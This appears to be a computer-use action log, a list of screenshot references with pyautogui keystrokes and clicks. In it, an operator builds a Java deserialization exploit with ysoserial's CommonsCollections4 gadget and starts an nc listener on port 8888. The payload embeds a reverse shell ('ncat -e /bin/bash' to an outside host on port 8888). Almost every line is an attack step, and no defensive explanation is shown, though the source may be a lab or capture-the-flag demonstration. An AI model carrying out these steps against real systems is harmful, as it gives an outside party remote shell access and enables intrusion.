
pyautogui.write('"')

pyautogui.press('Return')

pyautogui.write('java -jar ysoserial-multiarg-cf44df121a-1.jar CommonsCollections4 "ncat -e /bin/bash johnhammond.org 8888" > payload')
pyautogui.click(320, 278)
pyautogui.write('nc -lnvp 8888')

pyautogui.write('java -jar ysoserial-multiarg-cf44df121a-1.jar  CommonsCollections4 "ncat -e /bin/bash johnhammond.org 8888" > payload')

pyautogui.moveTo(310, 214)

# Retry payload generation with ysoserial-master-SNAPSHOT.jar, which fails with a FieldNotFound error
pyautogui.press('Return')

pyautogui.write('java -jar ysoserial-master-SNAPSHOT.jar  CommonsCollections4 ncat -e /bin/bash johnhammond.org 8888 > payload')

pyautogui.write('"')

pyautogui.press('Return')

pyautogui.write('cat payload')

# Generate the payload with the multiarg jar and check its file size with ls
pyautogui.press('Return')

pyautogui.press('Return')
